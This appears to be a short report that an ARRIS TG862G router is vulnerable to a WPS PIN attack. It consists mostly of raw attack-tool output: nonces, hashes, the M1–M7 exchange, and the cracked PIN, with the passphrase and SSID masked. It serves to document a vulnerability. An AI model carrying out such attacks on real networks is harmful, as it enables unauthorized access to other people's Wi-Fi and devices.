 TG862G seems to be a bit of a hit-or-miss, this one did not accept the "secret" pin, but was still vulnerable.
[P] E-Nonce: b1:55:f2:0b:09:dd:44:63:8b:f2:e1:94:d8:90:5e:e0
[P] PKE: bd:98:1b:00:24:0a:08:96:85:92:9c:5b:21:e8:bf:7e:2e :f3:0f:6c:ea:c1:4d:85:ba:af:58:7e:63:c4:f0:92:ef:8 a:90:f4:d4:5a:b0:59:33:18:ae:ac:31:9e:a0:ed:b8:16:
fe:bd:9c:b6:e1:aa:0e:5a:72:c8:9d:31:89:0b:ed:1f:45 :e5:34:8c:ea:74:d5:35:f4:4a:13:1d:92:81:fd:e9:4d:4 2:88:4b:ea:ed:ef:ff:16:aa:c0:4f:3b:8f:fe:bc:f5:e7:
ec:96:7e:c7:06:4b:5a:3b:20:0a:7b:72:14:4b:75:b1:25 :2e:b9:a7:41:e9:4c:67:87:07:2b:a4:7a:c6:02:c2:91:9 a:60:10:d8:5e:ca:fb:87:26:b2:3f:ca:3e:94:16:3c:7c:
d6:60:e1:54:11:78:78:d6:f6:95:01:10:a8:ed:11:bf:12 :52:85:cc:02:77:32:2a:d3:2d:63:e3:bd:23:a1:dc:27:9 8:55:4c:c5:5a:ae:d4:8b:48
[P] WPS Manufacturer: ARRIS
[P] WPS Model Number: RT2860
[+] Received M1 message
[P] AuthKey: d5:c6:8d:34:3b:bf:9f:33:24:15:c4:3a:39:f7:84:73:b8 :f1:1e:ea:02:fc:b2:1e:6f:65:fe:56:ac:df:8a:9d
[+] Sending M2 message
[P] E-Hash1: 74:d7:4f:96:17:d9:77:0e:2d:7e:d7:3b:67:a6:e1:0a:cb :ab:eb:f9:23:bd:69:a6:59:f2:ff:1d:27:c8:fc:8b
[P] E-Hash2: f1:2e:03:65:55:9f:9c:21:73:e5:a7:4b:0a:27:ca:fe:46 :d1:49:8c:c8:9b:9d:f1:17:70:61:b7:c3:8b:3d:34
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 11 seconds
[+] WPS PIN: '56276053'
[+] WPA PSK: 'PASSWORD_HERE'
[+] AP SSID: 'HOME-XXXX'
[+] Nothing done, nothing to save.